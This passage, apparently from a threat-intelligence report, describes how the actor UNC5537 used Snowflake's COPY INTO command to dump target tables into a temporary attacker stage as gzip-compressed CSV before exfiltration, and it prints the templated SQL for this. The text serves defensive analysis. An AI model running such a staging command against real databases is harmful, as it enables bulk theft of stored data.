 COPY INTO

UNC5537 utilized the COPY INTO command to copy data into the previously created temporary stages, shown as follows. The COPY INTO command can be used to copy information to/from internal stages, external stages tied to cloud services, and internal Snowflake tables. The threat actor was seen compressing the results as a GZIP file using the COMPRESSION parameter to reduce the overall size of data before exfiltration.

COPY INTO @<Attacker Stage and Path>
FROM (select * FROM <Target Database>.<Target Schema>.<Target Table> )
FILE_FORMAT = (
 TYPE='CSV'
 COMPRESSION=GZIP
 FIELD_DELIMITER=','
 ESCAPE=NONE
 ESCAPE_UNENCLOSED_FIELD=NONE
 date_format='AUTO'
 time_format='AUTO'
 timestamp_format='AUTO'
 binary_format='UTF-8'
 field_optionally_enclosed_by='"'
 null_if=''
 EMPTY_FIELD_AS_NULL = FALSE
)
overwrite=TRUE
single=FALSE
max_file_size=5368709120
header=TRUE;